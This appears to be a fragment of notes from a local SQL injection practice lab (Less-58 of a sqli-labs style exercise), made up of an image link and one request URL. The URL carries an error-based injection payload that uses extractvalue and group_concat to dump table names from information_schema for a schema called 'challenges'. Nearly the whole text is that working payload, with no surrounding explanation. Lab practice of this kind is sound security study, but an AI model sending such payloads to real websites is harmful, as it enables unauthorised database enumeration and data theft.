 http://127.0.0.1/sql/Less-58/?id=-1′ and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=’challenges’),0x7e))–+